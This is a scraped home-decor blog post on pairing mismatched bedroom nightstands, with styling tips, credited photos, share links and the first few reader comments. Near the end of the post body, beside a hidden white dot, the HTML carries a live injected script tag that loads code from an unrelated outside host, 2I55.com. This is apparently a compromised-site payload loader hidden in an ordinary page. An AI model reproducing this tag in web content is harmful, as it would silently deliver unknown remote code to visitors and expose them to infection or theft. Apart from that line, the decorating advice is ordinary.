<p>There are other reasons for this design dilemma, sometimes a master bedroom doesn’t have the space for a matching set, or the preferences for the purpose to be served are different. Sometimes the room is simply in transition and the couple is temporarily working with what they’ve got while they shop for an ideal solution. In case you’re dealing with the same issue, I’ve rounded up a few ideas for my friend (and for you!)&#160;&#160;&#160; </p>
<p><strong><font color="#408080">Partner Similar Styles.</font></strong>&#160; A good strategy is to combine bedside tables that relate to each other in some way. Take a cue from the style of the space (traditional, elegant, cottage, etc.) and pair pieces that coordinate based on that style. Another option is to choose pieces from the same manufacturer or line of furniture and simply opt for different shapes.&#160;&#160; </p>
<p><img fetchpriority="high" decoding="async" title="mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands2.jpg" width="564" height="564" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands2.jpg" ></p>
<p>&#160; </p>
<p align="center"><img decoding="async" title="mismatched traditional nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched traditional nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-traditional-nightstands.jpg" width="583" height="426" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-traditional-nightstands.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><em><img decoding="async" title="stained wood mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="stained wood mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/stained-wood-mismatched-nightstands.jpg" width="560" height="618" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/stained-wood-mismatched-nightstands.jpg" ></em></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="gold leaf nightstands lonny" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="gold leaf nightstands lonny" src="http://centsationalgirl.com/wp-content/uploads/2014/01/gold-leaf-nightstands-lonny1.jpg" width="574" height="456" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/gold-leaf-nightstands-lonny1.jpg" ></p>
<p align="center"><a href="http://www.bhg.com/" target="_blank" class="external" rel="nofollow"><em>better homes &amp; gardens</em></a><em> / </em><a href="http://www.jessicabennettinteriors.com/" target="_blank" class="external" rel="nofollow"><em>jessica bennett</em></a><em> / <a href="http://www.houzz.com/pro/lairdjackson" target="_blank" class="external" rel="nofollow">laird jackson</a>&#160; / <a href="http://www.lonny.com/photos/Bedroom/t4rdRCK5MrM" target="_blank" class="external" rel="nofollow">lonny</a> </em></p>
<p align="center">&#160;&#160;&#160; </p>
<p align="left"><strong><font color="#408080">Similar Size.</font></strong>&#160; A pair of nightstands or dressers that are different styles but share the same height and visual weight can be a successful combination and one that serves the preferences of whomever sleeps on that side. </p>
<p align="center"><img loading="lazy" decoding="async" title="gray blue bedroom wood ceiling" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="gray blue bedroom wood ceiling" src="http://centsationalgirl.com/wp-content/uploads/2014/01/gray-blue-bedroom-wood-ceiling.jpg" width="571" height="731" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/gray-blue-bedroom-wood-ceiling.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="mismatched dresser nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched dresser nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-dresser-nightstands1.jpg" width="565" height="415" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-dresser-nightstands1.jpg" ></p>
<p align="center"><em></em></p>
<p align="center"><img loading="lazy" decoding="async" title="similar weight mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="similar weight mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/similar-weight-mismatched-nightstands1.jpg" width="527" height="650" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/similar-weight-mismatched-nightstands1.jpg" ></p>
<p align="center"><em>&#160;</em><a href="http://www.dkarc.com/wordpress/portfolio/sunset/" target="_blank" class="external" rel="nofollow"><em>dillon kyle architecture</em></a><em>&#160; / </em><a href="http://www.magazinec.com/" target="_blank" class="external" rel="nofollow"><em>c california style magazine</em></a><em> / </em><a href="http://www.marieclaire.it/" target="_blank" class="external" rel="nofollow"><em>marie claire</em></a><em> via </em><a href="http://nicety.livejournal.com/1176894.html" target="_blank" class="external" rel="nofollow"><em>nicety</em></a></p>
<p align="center">&#160;&#160;&#160;&#160; </p>
<p><strong><font color="#408080"></font></strong></p>
<p><span id="more-38979"></span></p>
<p><strong><font color="#408080">Coordinate by Color</font></strong>. This is the same technique we used <a href="http://centsationalgirl.com/centsational-girl-home-tour/" target="_blank" class="external" rel="nofollow"><font color="#408080">in our own bedroom</font></a>. Blend two different pieces that share the same painted or stained finish, even if they are different sizes or shapes. </p>
<p align="center"><img loading="lazy" decoding="async" title="elegant cottage bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="elegant cottage bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/elegant-cottage-bedroom.jpg" width="563" height="702" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/elegant-cottage-bedroom.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="courtney bishop bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="courtney bishop bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/courtney-bishop-bedroom.jpg" width="586" height="441" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/courtney-bishop-bedroom.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="mismatched nightstands savvy interiors" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched nightstands savvy interiors" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands-savvy-interiors.jpg" width="508" height="686" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands-savvy-interiors.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="bedroom with paintings country living" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="bedroom with paintings country living" src="http://centsationalgirl.com/wp-content/uploads/2014/01/bedroom-with-paintings-country-living1.jpg" width="521" height="408" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/bedroom-with-paintings-country-living1.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="rustic wood bedside tables" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="rustic wood bedside tables" src="http://centsationalgirl.com/wp-content/uploads/2014/01/rustic-wood-bedside-tables.jpg" width="556" height="421" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/rustic-wood-bedside-tables.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="hgtv smart home orange and white textiles" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="hgtv smart home orange and white textiles" src="http://centsationalgirl.com/wp-content/uploads/2014/01/hgtv-smart-home-orange-and-white-textiles.jpg" width="527" height="466" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/hgtv-smart-home-orange-and-white-textiles.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="dresser and nesting tables" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="dresser and nesting tables" src="http://centsationalgirl.com/wp-content/uploads/2014/01/dresser-and-nesting-tables.jpg" width="566" height="393" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/dresser-and-nesting-tables.jpg" ></p>
<p align="left"><a href="http://www.cottage-company.com/" target="_blank" class="external" rel="nofollow"><em>cottage company</em></a><em> / <a href="http://cortneybishop.com/" target="_blank" class="external" rel="nofollow">cortney bishop</a> / </em><a href="http://www.savvyinteriordesign.com/index.php" target="_blank" class="external" rel="nofollow"><em>savvy interior design</em></a><em> / <a href="http://www.glennlaytonhomes.com/gallery-view.php?name=51" target="_blank" class="external" rel="nofollow">glenn layton homes</a> / <a href="http://www.countryliving.com/homes/house-tours/old-world-home-0906#slide-8" target="_blank" class="external" rel="nofollow">country living</a> /&#160; <a href="http://theletteredcottage.net/room-inspiration-kristin-alber-style/" target="_blank" class="external" rel="nofollow">the lettered cottage</a> /</em><em>&#160;</em><a href="http://diegoalejandrodesign.com/" target="_blank" class="external" rel="nofollow"><em>diego alejandro design</em></a></p>
<p align="center">&#160;&#160;&#160;&#160;&#160; </p>
<p><strong><font color="#408080">Balance with Accessories.</font></strong> Introduce symmetry by pairing the same or similar artwork, mirrors, lamps, and linens on the bed to downplay the differences between the nightstands. </p>
<p align="center"><img loading="lazy" decoding="async" title="shaun smith bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="shaun smith bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/shaun-smith-bedroom.jpg" width="569" height="465" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/shaun-smith-bedroom.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="laura martin mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="laura martin mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/laura-martin-mismatched-nightstands.jpg" width="568" height="501" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/laura-martin-mismatched-nightstands.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="pale blue bedrooom mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="pale blue bedrooom mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/pale-blue-bedrooom-mismatched-nightstands.jpg" width="560" height="429" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/pale-blue-bedrooom-mismatched-nightstands.jpg" ></p>
<p align="center"><a href="https://shaunsmithhome.blogspot.com/2013/03/latest-shaun-smith-home-project-complete.html" target="_blank" class="external" rel="nofollow"><em>shaun smith</em></a><em> / </em><a href="http://www.lmbinteriors.com/" target="_blank" class="external" rel="nofollow"><em>laura martin bovard</em></a><em> / </em><a href="http://www.elizabethnewmanid.com/" target="_blank" class="external" rel="nofollow"><em>elizabeth newman</em></a><em>&#160;</em></p>
<p>&#160;&#160;&#160; </p>
<p><strong><font color="#408080">Do Your Own Thing.</font></strong> There are no rules that state your bedside tables should or shouldn’t match. Anything goes so do what feels right for you and your lifestyle- these bedrooms do just that!&#160; </p>
<p align="center"><img loading="lazy" decoding="async" title="house beautiful mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="house beautiful mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/house-beautiful-mismatched-nightstands.jpg" width="528" height="607" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/house-beautiful-mismatched-nightstands.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="mismatched nightstand jane lockhart" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched nightstand jane lockhart" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstand-jane-lockhart1.jpg" width="577" height="437" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstand-jane-lockhart1.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="mismatched nightstands in bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mismatched nightstands in bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands-in-bedroom1.jpg" width="527" height="618" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/mismatched-nightstands-in-bedroom1.jpg" ></p>
<p align="center">&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="jacob snavely eclectic bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="jacob snavely eclectic bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/jacob-snavely-eclectic-bedroom.jpg" width="574" height="439" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/jacob-snavely-eclectic-bedroom.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="corynne pless bedroom" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="corynne pless bedroom" src="http://centsationalgirl.com/wp-content/uploads/2014/01/corynne-pless-bedroom1.jpg" width="583" height="445" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/corynne-pless-bedroom1.jpg" ></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="colorful bedroom mismatched nightstands" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="colorful bedroom mismatched nightstands" src="http://centsationalgirl.com/wp-content/uploads/2014/01/colorful-bedroom-mismatched-nightstands.jpg" width="564" height="490" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/" data-jpibfi-post-title="How to Mismatch Nightstands" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/01/colorful-bedroom-mismatched-nightstands.jpg" ></p>
<p align="center"><a href="http://www.housebeautiful.com/" target="_blank" class="external" rel="nofollow"><em>house beautiful</em></a><em> / <a href="http://janelockhart.com/" target="_blank" class="external" rel="nofollow">jane lockhart</a> / </em><a href="http://www.houzz.com/photos/7560424/The-home-of-Aafke-eclectic-bedroom-amsterdam" target="_blank" class="external" rel="nofollow"><em>houzz</em></a><em> / </em><a href="http://www.houzz.com/photos/5171777/Manhattan--Upper-West-Side-Vogue-Brasil-eclectic-bedroom-new-york" target="_blank" class="external" rel="nofollow"><em>jacob snavely photography</em></a><em> / </em><a href="http://www.houzz.com/photos/5802432/My-Houzz--Asheville-Home-eclectic-bedroom-other-metro" target="_blank" class="external" rel="nofollow"><em>corynne pless photography</em></a><em> / </em><a href="http://rikkisnyder.com/" target="_blank" class="external" rel="nofollow"><em>rikki snyder photography</em></a></p>
<p>What’s the solution you’ve chosen for your master bedroom? Do your nightstands match or have you gone the mismatched route?&#160; Got a picture? Feel free to link to it! </p>
<p><font color="#ffffff">.&#160; </font></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/&title=How to Mismatch Nightstands' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share How to Mismatch Nightstands on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=How to Mismatch Nightstands+https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share How to Mismatch Nightstands on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/&is_video=false&description=How to Mismatch Nightstands" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin How to Mismatch Nightstands on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share How to Mismatch Nightstands on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share How to Mismatch Nightstands by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/ask-kate/" rel="tag">Ask Kate</a>, <a href="https://centsationalstyle.com/category/inspiration/" rel="tag">Inspiration</a><br /><br /><a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comments" class="comments-popup-link" >38 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			38 comments		</h2>

		<ol class="commentlist">
					<li id="comment-3138047" class="comment even thread-even depth-1">
			<article id="div-comment-3138047" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/671e1df3f5f4c9b06219ae1fdf31b3dc03f39716108dfd7da9d67c3fa2a5cfdf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/671e1df3f5f4c9b06219ae1fdf31b3dc03f39716108dfd7da9d67c3fa2a5cfdf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://polyvoring.blogspot.com" class="url" rel="ugc external nofollow">Janet</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138047"><time datetime="2014-01-23T12:53:18-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I always took it to be a truth that nightstands had to match until I moved into my first apartment, and all I could afford were a few mismatched tables from Salvation Army. My love affair with &#8220;Eclectic&#8221; began!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138047#respond" data-commentid="3138047" data-postid="38979" data-belowelement="div-comment-3138047" data-respondelement="respond" data-replyto="Reply to Janet" aria-label="Reply to Janet">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138112" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a5f245ea65cbcb5af158fc3a22de80ccd8928778608d389a189585b2407f388d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5f245ea65cbcb5af158fc3a22de80ccd8928778608d389a189585b2407f388d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mycajuntrinity.com" class="url" rel="ugc external nofollow">Celina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138112"><time datetime="2014-01-23T13:34:06-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The two night stands in our master where bought from two different flea markets. One has been completed and the other is still in it&#8217;s original state. It&#8217;s on the to-do list, so hopefully we&#8217;ll do a blog post on it soon. We&#8217;ll tie the two together by painting them the same color and using the same hardware as well.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138112#respond" data-commentid="3138112" data-postid="38979" data-belowelement="div-comment-3138112" data-respondelement="respond" data-replyto="Reply to Celina" aria-label="Reply to Celina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138136" class="comment even thread-even depth-1">
			<article id="div-comment-3138136" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ffbfdb17cb66b5c68b08cc7d0f540f562008daff694ec25656c4ea02e7e72be4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffbfdb17cb66b5c68b08cc7d0f540f562008daff694ec25656c4ea02e7e72be4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kate</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138136"><time datetime="2014-01-23T13:50:06-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ha! I never knew there was matching nightstands rule. My husband has a narrow thrift shop nightstand with drawers to stash his odds and ends. I repainted and stenciled it. I have a small bed side table with three open shelves for my books and a few baskets. My husband is an avid reader, but he doesn&#8217;t read in bed like I do.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138136#respond" data-commentid="3138136" data-postid="38979" data-belowelement="div-comment-3138136" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138147" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138147" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.hisugarplumsblog.com" class="url" rel="ugc external nofollow">cassie {hi sugarplum}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
